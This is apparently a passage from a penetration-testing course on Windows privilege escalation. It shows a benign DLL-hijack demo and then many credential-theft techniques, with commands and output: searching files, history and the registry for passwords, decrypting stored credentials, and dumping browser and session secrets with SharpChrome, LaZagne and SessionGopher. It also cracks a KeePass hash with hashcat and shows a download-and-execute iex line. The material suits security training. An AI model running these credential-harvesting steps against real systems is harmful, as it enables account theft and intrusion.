
As we know, main.exe searches in many locations looking for x.dll, but it doesn’t find it anywhere. The entry we are particularly interested in is:
DLL Injection
17:55:39,7848570 main.exe 37940 CreateFile C:\Users\PandaSt0rm\Desktop\Hijack\x.dll NAME NOT FOUND Desired Access: Read Attributes, Disposition: Open, Options: Open Reparse Point, Attributes: n/a, ShareMode: Read, Write, Delete, AllocationSize: n/a
Where it is looking to load x.dll from the app directory. We can take advantage of this and load our own code, with very little context of what it is looking for in x.dll.
Code: c
#include <stdio.h>
#include <Windows.h>

BOOL APIENTRY DllMain(HMODULE hModule, DWORD ul_reason_for_call, LPVOID lpReserved)
{
    switch (ul_reason_for_call)
    {
    case DLL_PROCESS_ATTACH:
    {
        printf("Hijacked... Oops...\n");
    }
    break;
    case DLL_PROCESS_DETACH:
        break;
    case DLL_THREAD_ATTACH:
        break;
    case DLL_THREAD_DETACH:
        break;
    }
    return TRUE;
}
This code defines a DLL entry point function called DllMain that is automatically called by Windows when the DLL is loaded into a process. When the library is loaded, it will simply print Hijacked... Oops... to the terminal, but you could theoretically do anything here.
Either compile it or use the precompiled version provided. Rename hijack.dll to x.dll, and run main.exe.

Credentials can unlock many doors for us during our assessments. We may find credentials during our privilege escalation enumeration that can lead directly to local admin access, grant us a foothold into the Active Directory domain environment, or even be used to escalate privileges within the domain. There are many places that we may find credentials on a system, some more obvious than others.
Searching for Files
Against best practices, applications often store passwords in cleartext config files. Suppose we gain command execution in the context of an unprivileged user account. In that case, we may be able to find credentials for their admin account or another privileged local or domain account. We can use the findstr utility to search for this sensitive information.
Credential Hunting
PS C:\htb> findstr /SIM /C:"password" *.txt *.ini *.cfg *.config *.xml
Sensitive IIS information such as credentials may be stored in a web.config file. For the default IIS website, this could be located at C:\inetpub\wwwroot\web.config, but there may be multiple versions of this file in different locations, which we can search for recursively.
Chrome Dictionary Files
Another interesting case is dictionary files. For example, sensitive information such as passwords may be entered in an email client or a browser-based application, which underlines any words it doesn't recognize. The user may add these words to their dictionary to avoid the distracting red underline.
Credential Hunting
PS C:\htb> gc 'C:\Users\htb-student\AppData\Local\Google\Chrome\User Data\Default\Custom Dictionary.txt' | Select-String password

Password1234!
Unattended installation files may define auto-logon settings or additional accounts to be created as part of the installation. Passwords in the unattend.xml are stored in plaintext or base64 encoded.
Unattend.xml
Code: xml
<?xml version="1.0" encoding="utf-8"?>
<unattend xmlns="urn:schemas-microsoft-com:unattend">
    <settings pass="specialize">
        <component name="Microsoft-Windows-Shell-Setup" processorArchitecture="amd64" publicKeyToken="31bf3856ad364e35" language="neutral" versionScope="nonSxS" xmlns:wcm="http://schemas.microsoft.com/WMIConfig/2002/State" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance">
            <AutoLogon>
                <Password>
                    <Value>local_4dmin_p@ss</Value>
                    <PlainText>true</PlainText>
                </Password>
                <Enabled>true</Enabled>
                <LogonCount>2</LogonCount>
                <Username>Administrator</Username>
            </AutoLogon>
            <ComputerName>*</ComputerName>
        </component>
    </settings>
Although these files should be automatically deleted as part of the installation, sysadmins may have created copies of the file in other folders during the development of the image and answer file.
Command to
Starting with Powershell 5.0 in Windows 10, PowerShell stores command history to the file:
C:\Users\<username>\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine\ConsoleHost_history.txt.Confirming PowerShell History Save Path
As seen in the (handy) Windows Commands PDF, published by Microsoft here, there are many commands which can pass credentials on the command line. We can see in the example below that the user-specified local administrative credentials to query the Application Event Log using wevutil.
Credential Hunting
PS C:\htb> (Get-PSReadLineOption).HistorySavePath

C:\Users\htb-student\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine\ConsoleHost_history.txt
Reading PowerShell History File
Once we know the file's location (the default path is above), we can attempt to read its contents using gc.
Credential Hunting
PS C:\htb> gc (Get-PSReadLineOption).HistorySavePath

dir
cd Temp
md backups
cp c:\inetpub\wwwroot\* .\backups\
Set-ExecutionPolicy Bypass -Scope Process -Force; [System.Net.ServicePointManager]::SecurityProtocol = [System.Net.ServicePointManager]::SecurityProtocol -bor 3072; iex ((New-Object System.Net.WebClient).DownloadString('https://www.powershellgallery.com/packages/MrAToolbox/1.0.1/Content/Get-IISSite.ps1'))
. .\Get-IISsite.ps1
Get-IISsite -Server WEB02 -web "Default Web Site"
wevtutil qe Application "/q:*[Application [(EventID=3005)]]" /f:text /rd:true /u:WEB02\administrator /p:5erv3rAdmin! /r:WEB02
We can also use this one-liner to retrieve the contents of all Powershell history files that we can access as our current user. This can also be extremely helpful as a post-exploitation step. We should always recheck these files once we have local admin if our prior access did not allow us to read the files for some users. This command assumes that the default save path is being used.
Credential Hunting
PS C:\htb> foreach($user in ((ls C:\users).fullname)){cat "$user\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\ConsoleHost_history.txt" -ErrorAction SilentlyContinue}

dir
cd Temp
md backups
cp c:\inetpub\wwwroot\* .\backups\
Set-ExecutionPolicy Bypass -Scope Process -Force; [System.Net.ServicePointManager]::SecurityProtocol = [System.Net.ServicePointManager]::SecurityProtocol -bor 3072; iex ((New-Object System.Net.WebClient).DownloadString('https://www.powershellgallery.com/packages/MrAToolbox/1.0.1/Content/Get-IISSite.ps1'))
. .\Get-IISsite.ps1
Get-IISsite -Server WEB02 -web "Default Web Site"
wevtutil qe Application "/q:*[Application [(EventID=3005)]]" /f:text /rd:true /u:WEB02\administrator /p:5erv3rAdmin! /r:WEB02
PowerShell credentials are often used for scripting and automation tasks as a way to store encrypted credentials conveniently. The credentials are protected using DPAPI, which typically means they can only be decrypted by the same user on the same computer they were created on.
Take, for example, the following script Connect-VC.ps1, which a sysadmin has created to connect to a vCenter server easily.
Code: powershell
# Connect-VC.ps1
# Get-Credential | Export-Clixml -Path 'C:\scripts\pass.xml'
$encryptedPassword = Import-Clixml -Path 'C:\scripts\pass.xml'
$decryptedPassword = $encryptedPassword.GetNetworkCredential().Password
Connect-VIServer -Server 'VC-01' -User 'bob_adm' -Password $decryptedPassword
Decrypting PowerShell Credentials
If we have gained command execution in the context of this user or can abuse DPAPI, then we can recover the cleartext credentials from encrypted.xml. The example below assumes the former.
Credential Hunting
PS C:\htb> $credential = Import-Clixml -Path 'C:\scripts\pass.xml'
PS C:\htb> $credential.GetNetworkCredential().username

bob


PS C:\htb> $credential.GetNetworkCredential().password

Str0ng3ncryptedP@ss!
There are many other types of files that we may find on a local system or on network share drives that may contain credentials or additional information that can be used to escalate privileges. In an Active Directory environment, we can use a tool such as Snaffler to crawl network share drives for interesting file extensions such as .kdbx, .vmdk, .vdhx, .ppk, etc. We may find a virtual hard drive that we can mount and extract local administrator password hashes from, an SSH private key that can be used to access other systems, or instances of users storing passwords in Excel/Word Documents, OneNote workbooks, or even the classic passwords.txt file. I have performed many penetration tests where a password found on a share drive or local drive led to either initial access or privilege escalation. Many companies provide each employee with a folder on a file share mapped to their user id, i.e., the folder bjones on the users share on a server called FILE01 with loose permissions applied (i.e., all Domain Users with read access to all user folders). We often find users saving sensitive personal data in these folders, unaware they are accessible to everyone in the network and not just local to their workstation.
We can search the file system or share drive(s) manually using the following commands from this cheatsheet
Search File Contents for String - Example 1
Other Files
C:\htb> cd c:\Users\htb-student\Documents & findstr /SI /M "password" *.xml *.ini *.txt

stuff.txt
Search File Contents for String - Example 2
Other Files
C:\htb> findstr /si password *.xml *.ini *.txt *.config

stuff.txt:password: l#-x9r11_2_GL!
Search File Contents for String - Example 3
Other Files
C:\htb> findstr /spin "password" *.*

stuff.txt:1:password: l#-x9r11_2_GL!
Search File Contents with PowerShell
We can also search using PowerShell in a variety of ways. Here is one example.
Other Files
PS C:\htb> select-string -Path C:\Users\htb-student\Documents\*.txt -Pattern password

stuff.txt:1:password: l#-x9r11_2_GL!
Search for File Extensions - Example 1
Other Files
C:\htb> dir /S /B *pass*.txt == *pass*.xml == *pass*.ini == *cred* == *vnc* == *.config*

c:\inetpub\wwwroot\web.config
Search for File Extensions - Example 2
Other Files
C:\htb> where /R C:\ *.config

c:\inetpub\wwwroot\web.config
Similarly, we can search the file system for certain file extensions with a command such as:
Search for File Extensions Using PowerShell
Other Files
PS C:\htb> Get-ChildItem C:\ -Recurse -Include *.rdp, *.config, *.vnc, *.cred -ErrorAction Ignore


    Directory: C:\inetpub\wwwroot


Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-a----         5/25/2021   9:59 AM            329 web.config

<SNIP>
People often use the StickyNotes app on Windows workstations to save passwords and other information, not realizing it is a database file. This file is located at C:\Users\<user>\AppData\Local\Packages\Microsoft.MicrosoftStickyNotes_8wekyb3d8bbwe\LocalState\plum.sqlite and is always worth searching for and examining.
Looking for StickyNotes DB Files
Other Files
PS C:\htb> ls


    Directory: C:\Users\htb-student\AppData\Local\Packages\Microsoft.MicrosoftStickyNotes_8wekyb3d8bbwe\LocalState


Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-a----         5/25/2021  11:59 AM          20480 15cbbc93e90a4d56bf8d9a29305b8981.storage.session
-a----         5/25/2021  11:59 AM            982 Ecs.dat
-a----         5/25/2021  11:59 AM           4096 plum.sqlite
-a----         5/25/2021  11:59 AM          32768 plum.sqlite-shm
-a----         5/25/2021  12:00 PM         197792 plum.sqlite-wal
We can copy the three plum.sqlite* files down to our system and open them with a tool such as DB Browser for SQLite and view the Text column in the Note table with the query select Text from Note;.

Viewing Sticky Notes Data Using PowerShell
This can also be done with PowerShell using the PSSQLite module. First, import the module, point to a data source (in this case, the SQLite database file used by the StickNotes app), and finally query the Note table and look for any interesting data. This can also be done from our attack machine after downloading the .sqlite file or remotely via WinRM.
Other Files
PS C:\htb> Set-ExecutionPolicy Bypass -Scope Process

Execution Policy Change
The execution policy helps protect you from scripts that you do not trust. Changing the execution policy might expose
you to the security risks described in the about_Execution_Policies help topic at
https:/go.microsoft.com/fwlink/?LinkID=135170. Do you want to change the execution policy?
[Y] Yes  [A] Yes to All  [N] No  [L] No to All  [S] Suspend  [?] Help (default is "N"): A

PS C:\htb> cd .\PSSQLite\
PS C:\htb> Import-Module .\PSSQLite.psd1
PS C:\htb> $db = 'C:\Users\htb-student\AppData\Local\Packages\Microsoft.MicrosoftStickyNotes_8wekyb3d8bbwe\LocalState\plum.sqlite'
PS C:\htb> Invoke-SqliteQuery -Database $db -Query "SELECT Text FROM Note" | ft -wrap

Text
----
\id=de368df0-6939-4579-8d38-0fda521c9bc4 vCenter
\id=e4adae4c-a40b-48b4-93a5-900247852f96
\id=1a44a631-6fff-4961-a4df-27898e9e1e65 root:Vc3nt3R_adm1n!
\id=c450fc5f-dc51-4412-b4ac-321fd41c522a Thycotic demo tomorrow at 10am
Strings to View DB File Contents
We can also copy them over to our attack box and search through the data using the strings command, which may be less efficient depending on the size of the database.
Other Files
root@htb[/htb]$  strings plum.sqlite-wal

CREATE TABLE "Note" (
"Text" varchar ,
"WindowPosition" varchar ,
"IsOpen" integer ,
"IsAlwaysOnTop" integer ,
"CreationNoteIdAnchor" varchar ,
"Theme" varchar ,
"IsFutureNote" integer ,
"RemoteId" varchar ,
"ChangeKey" varchar ,
"LastServerVersion" varchar ,
"RemoteSchemaVersion" integer ,
"IsRemoteDataInvalid" integer ,
"PendingInsightsScan" integer ,
"Type" varchar ,
"Id" varchar primary key not null ,
"ParentId" varchar ,
"CreatedAt" bigint ,
"DeletedAt" bigint ,
"UpdatedAt" bigint )'
indexsqlite_autoindex_Note_1Note
af907b1b-1eef-4d29-b238-3ea74f7ffe5caf907b1b-1eef-4d29-b238-3ea74f7ffe5c
U    af907b1b-1eef-4d29-b238-3ea74f7ffe5c
Yellow93b49900-6530-42e0-b35c-2663989ae4b3af907b1b-1eef-4d29-b238-3ea74f7ffe5c
U    93b49900-6530-42e0-b35c-2663989ae4b3


< SNIP >

\id=011f29a4-e37f-451d-967e-c42b818473c2 vCenter
\id=34910533-ddcf-4ac4-b8ed-3d1f10be9e61 alright*
\id=ffaea2ff-b4fc-4a14-a431-998dc833208c root:Vc3nt3R_adm1n!ManagedPosition=Yellow93b49900-6530-42e0-b35c-2663989ae4b3af907b1b-1eef-4d29-b238-3ea74f7ffe5c

<SNIP >
Other Interesting Files
Some other files we may find credentials in include the following:
Other Files
%SYSTEMDRIVE%\pagefile.sys
%WINDIR%\debug\NetSetup.log
%WINDIR%\repair\sam
%WINDIR%\repair\system
%WINDIR%\repair\software, %WINDIR%\repair\security
%WINDIR%\iis6.log
%WINDIR%\system32\config\AppEvent.Evt
%WINDIR%\system32\config\SecEvent.Evt
%WINDIR%\system32\config\default.sav
%WINDIR%\system32\config\security.sav
%WINDIR%\system32\config\software.sav
%WINDIR%\system32\config\system.sav
%WINDIR%\system32\CCM\logs\*.log
%USERPROFILE%\ntuser.dat
%USERPROFILE%\LocalS~1\Tempor~1\Content.IE5\index.dat
%WINDIR%\System32\drivers\etc\hosts
C:\ProgramData\Configs\*
C:\Program Files\Windows PowerShell\*
Some of the privilege escalation enumeration scripts listed earlier in this module search for most, if not all, of the files/extensions mentioned in this section. Nevertheless, we must understand how to search for these manually and not only rely on tools. Furthermore, we may find interesting files that enumeration scripts do not look for and wish to modify the scripts to include them.
There are many other techniques we can use to potentially obtain credentials on a Windows system. This section will not cover every possible scenario, but we will walk through the most common scenarios.
Listing Saved Credentials
The cmdkey command can be used to create, list, and delete stored usernames and passwords. Users may wish to store credentials for a specific host or use it to store credentials for terminal services connections to connect to a remote host using Remote Desktop without needing to enter a password. This may help us either move laterally to another system with a different user or escalate privileges on the current host to leverage stored credentials for another user.
Further Credential Theft
C:\htb> cmdkey /list

    Target: LegacyGeneric:target=TERMSRV/SQL01
    Type: Generic
    User: inlanefreight\bob
When we attempt to RDP to the host, the saved credentials will be used.

We can also attempt to reuse the credentials using runas to send ourselves a reverse shell as that user, run a binary, or launch a PowerShell or CMD console with a command such as:
Run Commands as Another User
Further Credential Theft
PS C:\htb> runas /savecred /user:inlanefreight\bob "COMMAND HERE"
Retrieving Saved Credentials from Chrome
Users often store credentials in their browsers for applications that they frequently visit. We can use a tool such as SharpChrome to retrieve cookies and saved logins from Google Chrome.
Further Credential Theft
PS C:\htb> .\SharpChrome.exe logins /unprotect

  __                 _
 (_  |_   _. ._ ._  /  |_  ._ _  ._ _   _
 __) | | (_| |  |_) \_ | | | (_) | | | (/_
                |
  v1.7.0


[*] Action: Chrome Saved Logins Triage

[*] Triaging Chrome Logins for current user


[*] AES state key file : C:\Users\bob\AppData\Local\Google\Chrome\User Data\Local State
[*] AES state key      : 5A2BF178278C85E70F63C4CC6593C24D61C9E2D38683146F6201B32D5B767CA0


--- Chrome Credential (Path: C:\Users\bob\AppData\Local\Google\Chrome\User Data\Default\Login Data) ---

file_path,signon_realm,origin_url,date_created,times_used,username,password
C:\Users\bob\AppData\Local\Google\Chrome\User Data\Default\Login Data,https://vc01.inlanefreight.local/,https://vc01.inlanefreight.local/ui,4/12/2021 5:16:52 PM,13262735812597100,bob@inlanefreight.local,Welcome1
Many companies provide password managers to their users. This may be in the form of a desktop application such as KeePass, a cloud-based solution such as 1Password, or an enterprise password vault such as Thycotic or CyberArk. Gaining access to a password manager, especially one utilized by a member of the IT staff or an entire department, may lead to administrator-level access to high-value targets such as network devices, servers, databases, etc. We may gain access to a password vault through password reuse or guessing a weak/common password. Some password managers such as KeePass are stored locally on the host. If we find a .kdbx file on a server, workstation, or file share, we know we are dealing with a KeePass database which is often protected by just a master password. If we can download a .kdbx file to our attacking host, we can use a tool such as keepass2john to extract the password hash and run it through a password cracking tool such as Hashcat or John the Ripper.
Extracting KeePass Hash
First, we extract the hash in Hashcat format using the keepass2john.py script.
Further Credential Theft
root@htb[/htb]$ python2.7 keepass2john.py ILFREIGHT_Help_Desk.kdbx

ILFREIGHT_Help_Desk:$keepass$*2*60000*222*f49632ef7dae20e5a670bdec2365d5820ca1718877889f44e2c4c202c62f5fd5*2e8b53e1b11a2af306eb8ac424110c63029e03745d3465cf2e03086bc6f483d0*7df525a2b843990840b249324d55b6ce*75e830162befb17324d6be83853dbeb309ee38475e9fb42c1f809176e9bdf8b8*63fdb1c4fb1dac9cb404bd15b0259c19ec71a8b32f91b2aaaaf032740a39c154
Cracking Hash Offline
We can then feed the hash to Hashcat, specifying hash mode 13400 for KeePass. If successful, we may gain access to a wealth of credentials that can be used to access other applications/systems or even network devices, servers, databases, etc., if we can gain access to a password database used by IT staff.
Further Credential Theft
root@htb[/htb]$ hashcat -m 13400 keepass_hash /opt/useful/SecLists/Passwords/Leaked-Databases/rockyou.txt

hashcat (v6.1.1) starting...

<SNIP>

Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 14344385

$keepass$*2*60000*222*f49632ef7dae20e5a670bdec2365d5820ca1718877889f44e2c4c202c62f5fd5*2e8b53e1b11a2af306eb8ac424110c63029e03745d3465cf2e03086bc6f483d0*7df525a2b843990840b249324d55b6ce*75e830162befb17324d6be83853dbeb309ee38475e9fb42c1f809176e9bdf8b8*63fdb1c4fb1dac9cb404bd15b0259c19ec71a8b32f91b2aaaaf032740a39c154:panther1

Session..........: hashcat
Status...........: Cracked
Hash.Name........: KeePass 1 (AES/Twofish) and KeePass 2 (AES)
Hash.Target......: $keepass$*2*60000*222*f49632ef7dae20e5a670bdec2365d...39c154
Time.Started.....: Fri Aug  6 11:17:47 2021 (22 secs)
Time.Estimated...: Fri Aug  6 11:18:09 2021 (0 secs)
Guess.Base.......: File (/opt/useful/SecLists/Passwords/Leaked-Databases/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:      276 H/s (4.79ms) @ Accel:1024 Loops:16 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests
Progress.........: 6144/14344385 (0.04%)
Rejected.........: 0/6144 (0.00%)
Restore.Point....: 0/14344385 (0.00%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:59984-60000
Candidates.#1....: 123456 -> iheartyou

Started: Fri Aug  6 11:17:45 2021
Stopped: Fri Aug  6 11:18:11 2021
If we gain access to a domain-joined system in the context of a domain user with a Microsoft Exchange inbox, we can attempt to search the user's email for terms such as "pass," "creds," "credentials," etc. using the tool MailSniper.
When all else fails, we can run the LaZagne tool in an attempt to retrieve credentials from a wide variety of software. Such software includes web browsers, chat clients, databases, email, memory dumps, various sysadmin tools, and internal password storage mechanisms (i.e., Autologon, Credman, DPAPI, LSA secrets, etc.). The tool can be used to run all modules, specific modules (such as databases), or against a particular piece of software (i.e., OpenVPN). The output can be saved to a standard text file or in JSON format. Let's take it for a spin.
Viewing LaZagne Help Menu
We can view the help menu with the -h flag.
Further Credential Theft
PS C:\htb> .\lazagne.exe -h

usage: lazagne.exe [-h] [-version]
                   {chats,mails,all,git,svn,windows,wifi,maven,sysadmin,browsers,games,multimedia,memory,databases,php}
                   ...

|====================================================================|
|                                                                    |
|                        The LaZagne Project                         |
|                                                                    |
|                          ! BANG BANG !                             |
|                                                                    |
|====================================================================|

positional arguments:
  {chats,mails,all,git,svn,windows,wifi,maven,sysadmin,browsers,games,multimedia,memory,databases,php}
                        Choose a main command
    chats               Run chats module
    mails               Run mails module
    all                 Run all modules
    git                 Run git module
    svn                 Run svn module
    windows             Run windows module
    wifi                Run wifi module
    maven               Run maven module
    sysadmin            Run sysadmin module
    browsers            Run browsers module
    games               Run games module
    multimedia          Run multimedia module
    memory              Run memory module
    databases           Run databases module
    php                 Run php module

optional arguments:
  -h, --help            show this help message and exit
  -version              laZagne version
Running All LaZagne Modules
As we can see, there are many modules available to us. Running the tool with all will search for supported applications and return any discovered cleartext credentials. As we can see from the example below, many applications do not store credentials securely (best never to store credentials, period!). They can easily be retrieved and used to escalate privileges locally, move on to another system, or access sensitive data.
Further Credential Theft
PS C:\htb> .\lazagne.exe all

|====================================================================|
|                                                                    |
|                        The LaZagne Project                         |
|                                                                    |
|                          ! BANG BANG !                             |
|                                                                    |
|====================================================================|

########## User: jordan ##########

------------------- Winscp passwords -----------------

[+] Password found !!!
URL: transfer.inlanefreight.local
Login: root
Password: Summer2020!
Port: 22

------------------- Credman passwords -----------------

[+] Password found !!!
URL: dev01.dev.inlanefreight.local
Login: jordan_adm
Password: ! Q A Z z a q 1

[+] 2 passwords have been found.

For more information launch it again with the -v option

elapsed time = 5.50499987602
We can use SessionGopher to extract saved PuTTY, WinSCP, FileZilla, SuperPuTTY, and RDP credentials. The tool is written in PowerShell and searches for and decrypts saved login information for remote access tools. It can be run locally or remotely. It searches the HKEY_USERS hive for all users who have logged into a domain-joined (or standalone) host and searches for and decrypts any saved session information it can find. It can also be run to search drives for PuTTY private key files (.ppk), Remote Desktop (.rdp), and RSA (.sdtid) files.
Running SessionGopher as Current User
We need local admin access to retrieve stored session information for every user in HKEY_USERS, but it is always worth running as our current user to see if we can find any useful credentials.
Further Credential Theft
PS C:\htb> Import-Module .\SessionGopher.ps1

PS C:\Tools> Invoke-SessionGopher -Target WINLPE-SRV01

          o_
         /  ".   SessionGopher
       ,"  _-"
     ,"   m m
  ..+     )      Brandon Arvanaghi
     `m..m       Twitter: @arvanaghi | arvanaghi.com

[+] Digging on WINLPE-SRV01...
WinSCP Sessions


Source   : WINLPE-SRV01\htb-student
Session  : Default%20Settings
Hostname :
Username :
Password :


PuTTY Sessions


Source   : WINLPE-SRV01\htb-student
Session  : nix03
Hostname : nix03.inlanefreight.local


SuperPuTTY Sessions


Source        : WINLPE-SRV01\htb-student
SessionId     : NIX03
SessionName   : NIX03
Host          : nix03.inlanefreight.local
Username      : srvadmin
ExtraArgs     :
Port          : 22
Putty Session : Default Settings
Certain programs and windows configurations can result in clear-text passwords or other data being stored in the registry. While tools such as Lazagne and SessionGopher are a great way to extract credentials, as penetration testers we should also be familiar and comfortable with enumerating them manually.
Windows Autologon is a feature that allows a user to configure their Windows operating system to automatically log on to a specific user account, without requiring manual input of the username and password at each startup. However, once this is configured, the username and password are stored in the registry, in clear-text. This feature is commonly used on single-user systems or in situations where convenience outweighs the need for enhanced security.
The registry keys associated with Autologon can be found under HKEY_LOCAL_MACHINE in the following hive, and can be accessed by standard users:
Code: cmd
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon
The typical configuration of an Autologon account involves the manual setting of the following registry keys:
AdminAutoLogon - Determines whether Autologon is enabled or disabled. A value of "1" means it is enabled.DefaultUserName - Holds the value of the username of the account that will automatically log on.DefaultPassword - Holds the value of the password for the user account specified previously.Enumerating Autologon with reg.exe
Further Credential Theft
C:\htb>reg query "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon"

HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon
    AutoRestartShell    REG_DWORD    0x1
    Background    REG_SZ    0 0 0

    <SNIP>

    AutoAdminLogon    REG_SZ    1
    DefaultUserName    REG_SZ    htb-student
    DefaultPassword    REG_SZ    HTB_@cademy_stdnt!
Note: If you absolutely must configure Autologon for your windows system, it is recommended to use Autologon.exe from the Sysinternals suite, which will encrypt the password as an LSA secret.
For Putty sessions utilizing a proxy connection, when the session is saved, the credentials are stored in the registry in clear text.
Code: cmd
Computer\HKEY_CURRENT_USER\SOFTWARE\SimonTatham\PuTTY\Sessions\<SESSION NAME>
Note that the access controls for this specific registry key are tied to the user account that configured and saved the session. Therefore, in order to see it, we would need to be logged in as that user and search the HKEY_CURRENT_USER hive. Subsequently, if we had admin privileges, we would be able to find it under the corresponding user's hive in HKEY_USERS.
Enumerating Sessions and Finding Credentials:
First, we need to enumerate the available saved sessions:
Further Credential Theft
PS C:\htb> reg query HKEY_CURRENT_USER\SOFTWARE\SimonTatham\PuTTY\Sessions

